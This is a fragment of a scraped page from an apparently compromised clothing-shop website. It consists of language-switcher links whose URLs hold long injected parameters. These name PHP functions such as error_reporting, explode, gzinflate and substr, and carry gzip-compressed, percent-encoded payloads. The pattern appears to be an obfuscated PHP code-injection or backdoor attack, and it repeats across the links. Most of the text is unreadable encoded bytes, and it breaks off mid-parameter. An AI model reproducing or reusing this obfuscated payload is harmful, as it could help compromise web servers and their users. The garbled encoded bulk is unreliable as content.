EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00&amp;id_lang=7" title="Русский (Russian)"><img src="https://jumpsuitpeaceclothing.com/img/l/7.jpg" alt="ru" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap&amp;%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%90%ED%C0&amp;%A4%E8%5B3%5D=%D8&amp;%A4%E8%5B4%5D=%90%ED%C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%C6%C0&amp;%D0%DB%FA%5B3%5D=%E6%97&amp;%D0%DB%FA%5B4%5D=%C6%C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00&amp;id_lang=9" title="中文 (Simplified Chinese)"><img src="https://jumpsuitpeaceclothing.com/img/l/9.jpg" alt="zh" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap&amp;%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%90%ED%C0&amp;%A4%E8%5B3%5D=%D8&amp;%A4%E8%5B4%5D=%90%ED%C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%C6%C0&amp;%D0%DB%FA%5B3%5D=%E6%97&amp;%D0%DB%FA%5B4%5